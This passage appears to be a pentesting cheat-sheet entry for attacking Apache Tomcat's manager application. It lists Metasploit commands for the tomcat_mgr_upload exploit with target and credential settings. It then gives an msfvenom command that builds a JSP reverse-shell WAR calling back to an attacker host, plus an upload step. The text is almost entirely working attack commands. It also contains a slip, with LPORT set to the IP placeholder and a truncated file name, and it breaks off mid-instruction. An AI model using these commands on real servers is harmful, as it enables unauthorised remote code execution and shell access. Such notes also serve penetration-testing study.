 Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername <username>
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword <password>
msf exploit(multi/http/tomcat_mgr_upload) > exploit
MSFVenom Reverse Shell
1. Create the war to deploy:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<LHOST_IP> LPORT=<LHOST_IP> -f war -o revshe
2. Upload the revshell.war file and access to it (/revshell/):